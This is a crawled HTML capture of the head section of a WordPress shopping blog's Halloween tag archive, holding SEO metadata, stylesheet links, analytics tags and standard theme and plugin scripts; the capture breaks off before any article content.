

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cartageous.com/blog/tag/halloween/
body_size: 23546
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://cartageous.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Halloween Archives | Cartageous</title>
	<link rel="canonical" href="https://cartageous.com/blog/tag/halloween/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Halloween Archives | Cartageous" />
	<meta property="og:url" content="https://cartageous.com/blog/tag/halloween/" />
	<meta property="og:site_name" content="Cartageous" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@shopcartageous" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cartageous.com/blog/tag/halloween/","url":"https://cartageous.com/blog/tag/halloween/","name":"Halloween Archives | Cartageous","isPartOf":{"@id":"https://cartageous.com/#website"},"primaryImageOfPage":{"@id":"https://cartageous.com/blog/tag/halloween/#primaryimage"},"image":{"@id":"https://cartageous.com/blog/tag/halloween/#primaryimage"},"thumbnailUrl":"https://cartageous.com/wp-content/uploads/2023/10/Cart_Halloween-Cocktail-Receipes_feature-image.jpg","breadcrumb":{"@id":"https://cartageous.com/blog/tag/halloween/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cartageous.com/blog/tag/halloween/#primaryimage","url":"https://cartageous.com/wp-content/uploads/2023/10/Cart_Halloween-Cocktail-Receipes_feature-image.jpg","contentUrl":"https://cartageous.com/wp-content/uploads/2023/10/Cart_Halloween-Cocktail-Receipes_feature-image.jpg","width":1080,"height":650},{"@type":"BreadcrumbList","@id":"https://cartageous.com/blog/tag/halloween/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cartageous.com/"},{"@type":"ListItem","position":2,"name":"Halloween"}]},{"@type":"WebSite","@id":"https://cartageous.com/#website","url":"https://cartageous.com/","name":"Cartageous","description":"One Stop Shop!","publisher":{"@id":"https://cartageous.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cartageous.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cartageous.com/#organization","name":"Cartageous.com","url":"https://cartageous.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cartageous.com/#/schema/logo/image/","url":"https://cartageous.com/wp-content/uploads/2017/06/cartageous-mobile-logo.png","contentUrl":"https://cartageous.com/wp-content/uploads/2017/06/cartageous-mobile-logo.png","width":450,"height":98,"caption":"Cartageous.com"},"image":{"@id":"https://cartageous.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CartageousShopping","https://twitter.com/shopcartageous","https://www.instagram.com/shopcartageous","https://www.pinterest.com/cartageouscom/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Cartageous &raquo; Feed" href="https://cartageous.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cartageous &raquo; Comments Feed" href="https://cartageous.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cartageous &raquo; Halloween Tag Feed" href="https://cartageous.com/blog/tag/halloween/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cartageous.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='abcommentvalidation-css' href='https://cartageous.com/wp-content/plugins/comment-form-validation/css/comment-validation.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://cartageous.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.2.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.2.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://cartageous.com/wp-content/themes/thegem/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://cartageous.com/wp-content/themes/thegem-child/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%2Cregular%7CSource+Sans+Pro%3Aregular%2C300&#038;subset=latin-ext%2Ccyrillic-ext%2Clatin%2Cvietnamese%2Ccyrillic%2Cgreek-ext%2Cgreek&#038;ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://cartageous.com/wp-content/themes/thegem-child/css/custom-QGPHZN75.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://cartageous.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://cartageous.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='create-block-bc-search-style-inline-css' type='text/css'>
.bc-inpage-search-form-block{margin:auto;overflow:auto;padding:0 20px 30px;width:50%}.bc-inpage-search-back-button-block{background:#333;border:1px solid #333;border-radius:5px;color:#fff;float:left;font-size:18px;height:40px;margin-right:10px;padding:5px 15px;width:70px}.bc-inpage-search-bar-icon-block{background:#f2f4f6;border:1px solid #dfe5e8;border-left:none;border-radius:0 5px 5px 0;cursor:pointer;float:left;height:40px;padding:10px}.bc-inpage-search-form-block .bc-inpage-search-bar-block{background-color:#f5f7f6;border:1px solid #dfe5e8;border-radius:5px 0 0 5px;border-right:none;color:#3c3950;float:left;font-size:18px;height:40px;margin:0;max-width:100%;padding:0 10px;vertical-align:middle;width:calc(100% - 40px)}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cartageous.com/wp-includes/css/classic-themes.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_style-css' href='https://cartageous.com/wp-content/plugins/brainiac-commerce/css/bc.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cartageous.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://cartageous.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//cartageous.com/wp-content/uploads/pum/pum-site-styles.css?generated=1695734621&#038;ver=1.18.2' type='text/css' media='all' />
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/comment-form-validation/js/jquery-validation.js?ver=6.2.7' id='validate-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/comment-form-validation/js/comment-validation.js?ver=6.2.7' id='abcommentvalidation-js'></script>
<script type='text/javascript' id='thegem-settings-init-js-extra'>
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/cartageous.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/cartageous.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.2.7' id='thegem-settings-init-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.2.7' id='thegem-fullwidth-optimizer-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/brainiac-commerce/js/ajax-widget-search.js?ver=2.5.7' id='ajax-widget-search-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' async id='revmin-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-K5MH8LK' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cartageous.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K5MH8LK");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://cartageous.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cartageous.com/wp-json/wp/v2/tags/253" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cartageous.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.2.7" />


<script type="text/javascript">var ajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";</script><script type="text/javascript">
           var ajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";
         </script><script>var paramsFromURL = {'auth': '','on': '','in': '','subid': '','click_id': '','clickId': '',};</script><script>
      var url = new URL(location);
      var paramsListString = 'auth,on,in,subid,click_id,clickId';
      var paramsArray = paramsListString.split(',');
      paramsArray.forEach(function(param) {
        url.searchParams.delete(param);  
      });
      history.replaceState(null, document.title, url);
      //(function(w,d,t,x,m,l,p){w['XMLPlusObject']=m;w[m]=w[m]||function(){(w[m].q=w[m].q||[]).push(arguments)},w[m].l=1*new Date();l=d.createElement(t),p=d.getElementsByTagName(t)[0];l.type="text/javascript";l.async=1;l.defer=1;l.src=x;p.parentNode.insertBefore(l,p)})(window,document,'script','https://s.yimg.com/ds/scripts/xmlp.js','xmlp');
  </script><meta name="generator" content="Site Kit by Google 1.147.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
